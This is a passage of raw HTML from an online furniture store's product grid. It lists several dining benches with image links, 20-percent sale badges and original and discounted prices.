	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/earthen-bench-matte-brown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE1-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE1-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE1-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE1-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE1-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE-7-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE-7-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE-7-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE-7-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE-7-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/ORGANIC-BENCH-MATTE-7.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/earthen-bench-matte-brown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Earthen Bench Matte Brown</span></h2></a><a href="https://woodntassel.com/product/earthen-bench-matte-brown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>739.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>591.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-78755 status-publish last instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/royal-dining-bench-vinegar-matte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-12-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-12-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-12-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-12-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-12-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-12.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-2-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-2-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-2-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-2-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-2-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/TAJ-DINING-BENCH-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/royal-dining-bench-vinegar-matte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Royal Dining Bench Vinegar Matte</span></h2></a><a href="https://woodntassel.com/product/royal-dining-bench-vinegar-matte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,159.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>927.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-77961 status-publish first instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-short-bench-oatmeal-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-1-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-1-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-1-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-1-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-1-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-2-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-2-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-2-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-2-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-2-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Oatmeal-Cream-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-short-bench-oatmeal-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Pender Pin Leg Ashton Weave Upholstery Short Bench &#8211; Oatmeal Cream</span></h2></a><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-short-bench-oatmeal-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>629.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>503.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-77929 status-publish instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-long-bench-goldenrod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-1-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-1-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-1-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-1-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-1-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-2-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-2-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-2-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-2-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-2-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Goldenrod-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-long-bench-goldenrod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Pender Pin Leg Ashton Weave Upholstery Long Bench &#8211; Goldenrod</span></h2></a><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-long-bench-goldenrod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>719.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-77898 status-publish last instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-short-bench-goldenrod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Goldenrod-3.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-short-bench-goldenrod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Pender Pin Leg Ashton Weave Upholstery Short Bench &#8211; Goldenrod</span></h2></a><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-short-bench-goldenrod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>629.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>503.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-77882 status-publish first instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-long-bench-hunter-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-1-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-1-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-1-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-1-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-1-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-11-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-11-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-11-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-11-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-11-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Long-Bench-Hunter-Green-11.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-long-bench-hunter-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Pender Pin Leg Ashton Weave Upholstery Long Bench &#8211; Hunter Green</span></h2></a><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-long-bench-hunter-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>719.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-77869 status-publish instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-short-bench-hunter-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-1-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-1-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-1-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-1-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-1-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-2-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-2-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-2-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-2-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-2-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Ashton-Weave-Upholstery-Short-Bench-Hunter-Green-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-short-bench-hunter-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Pender Pin Leg Ashton Weave Upholstery Short Bench &#8211; Hunter Green</span></h2></a><a href="https://woodntassel.com/product/pender-pin-leg-ashton-weave-upholstery-short-bench-hunter-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>629.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>503.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-77802 status-publish last instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/pender-pin-leg-newport-weave-upholstery-long-bench-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-1-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-1-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-1-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-1-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-1-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-2-960x480.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-2-960x480.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-2-300x150.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-2-600x300.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-2-145x73.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/05/Pender-Pin-Leg-Newport-Weave-Upholstery-Long-Bench-Blue-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/pender-pin-leg-newport-weave-upholstery-long-bench-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Pender Pin Leg Newport Weave Upholstery Long Bench &#8211; Blue</span></h2></a><a href="https://woodntassel.com/product/pender-pin-leg-newport-weave-upholstery-long-bench-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>909.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>727.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-77786 status-publish first instock product_cat-benches product_cat-dining product_cat-new has-post-thumbnail sale product-type-simple">
